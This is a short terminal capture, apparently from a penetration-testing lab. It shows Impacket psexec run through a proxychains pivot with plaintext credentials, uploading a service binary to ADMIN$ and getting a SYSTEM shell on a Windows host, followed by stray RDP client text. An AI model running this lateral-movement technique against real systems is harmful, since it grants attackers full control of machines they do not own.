 ┌──(kali㉿kali)-[~/tmp/BC1]
└─$ proxychains python psexec.py 'leon:rabbit:)'@172.16.234.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.10:445  ...  OK
[*] Requesting shares on 172.16.234.10.....
[*] Found writable share ADMIN$
[*] Uploading file SmZHuXkH.exe
[*] Opening SVCManager on 172.16.234.10.....
[*] Creating service Bexz on 172.16.234.10.....
[*] Starting service Bexz.....
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.10:445  ...  OK
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.10:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.10:445  ...  OK
Microsoft Windows [Version 10.0.20348.740]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
Remmina Remote Desktop
RDP
172.16.234.12
Name
Group
Labels
Server
Plugin
Total 0 items.